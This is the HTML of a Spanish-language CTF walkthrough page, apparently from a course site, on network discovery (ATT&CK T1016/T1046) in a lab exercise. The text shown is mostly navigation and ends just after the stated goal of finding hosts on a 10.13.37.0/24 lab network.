


<file: layover/01-discovery/index.html>
<!doctype html>
<html lang="es" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Colección de walkthroughs de CTF centrados en el razonamiento, por tácticas MITRE ATT&CK.">
      
      
      
        <link rel="canonical" href="https://ollerenac-uni.github.io/ctf-walkthroughs/layover/01-discovery/">
      
      
        <link rel="prev" href="../etapa0-setup/">
      
      
        <link rel="next" href="../02-monitoreo/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.8.2">
    
    
      
        <title>1 · Discovery - CTF Walkthroughs</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.57a0d79d.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.fb2fffe2.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=JetBrains+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"JetBrains Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#1-discovery-t1016-t1046" class="md-skip">
          Saltar a contenido
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Cabecera">
    <a href="../.." title="CTF Walkthroughs" class="md-header__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Walkthroughs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              1 · Discovery
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo oscuro"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Cambiar a modo oscuro" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo claro"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Cambiar a modo claro" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Búsqueda" placeholder="Búsqueda" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Buscar">
        
        <button type="reset" class="md-search__icon md-icon" title="Limpiar" aria-label="Limpiar" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Inicializando búsqueda
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Pestañas" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Inicio

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../" class="md-tabs__link">
          
  
  
    
  
  C1 · Intro

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../c2-web/" class="md-tabs__link">
          
  
  
    
  
  C2 · Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navegación" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="CTF Walkthroughs" class="md-nav__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    CTF Walkthroughs
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Inicio
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C1 · Intro
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    C1 · Intro
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos necesarios
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../etapa0-setup/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Etapa 0 · Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    
    
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" checked>
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tácticas
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tácticas
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    1 · Discovery
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    1 · Discovery
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#11-orientacion" class="md-nav__link">
    <span class="md-ellipsis">
      
        1.1 · Orientación
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#12-enfoque" class="md-nav__link">
    <span class="md-ellipsis">
      
        1.2 · Enfoque
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#13-procedimiento" class="md-nav__link">
    <span class="md-ellipsis">
      
        1.3 · Procedimiento
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#14-conclusion" class="md-nav__link">
    <span class="md-ellipsis">
      
        1.4 · Conclusión
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#15-root-en-el-workstation" class="md-nav__link">
    <span class="md-ellipsis">
      
        1.5 · Root en el workstation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#16-rutas-alternativas" class="md-nav__link">
    <span class="md-ellipsis">
      
        1.6 · Rutas alternativas
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../02-monitoreo/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    2 · Network Sniffing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../tarea/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Tarea · Tu blog del walkthrough
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../../c2-web/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C2 · Web
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_3" id="__nav_3_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    C2 · Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos (30 min)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/mini-labs/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Mini-labs
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/ctf1-juice-shop/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF1 · Juice Shop
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/ctf2-webgoat/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF2 · WebGoat
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#11-orientacion" class="md-nav__link">
    <span class="md-ellipsis">
      
        1.1 · Orientación
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#12-enfoque" class="md-nav__link">
    <span class="md-ellipsis">
      
        1.2 · Enfoque
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#13-procedimiento" class="md-nav__link">
    <span class="md-ellipsis">
      
        1.3 · Procedimiento
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#14-conclusion" class="md-nav__link">
    <span class="md-ellipsis">
      
        1.4 · Conclusión
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#15-root-en-el-workstation" class="md-nav__link">
    <span class="md-ellipsis">
      
        1.5 · Root en el workstation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#16-rutas-alternativas" class="md-nav__link">
    <span class="md-ellipsis">
      
        1.6 · Rutas alternativas
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="1-discovery-t1016-t1046">1 · Discovery  (T1016 / T1046)<a class="headerlink" href="#1-discovery-t1016-t1046" title="Permanent link">&para;</a></h1>
<p><strong>Objetivo:</strong> descubrir que existe la red WiFi <code>10.13.37.0/24</code> y qué hosts viven en ella.</p>
<h2 id="11-orientacion">1.1 · Orientación<a class="headerlink" href="#11-orientacion" title="Permanent link">&para;</a></h2>
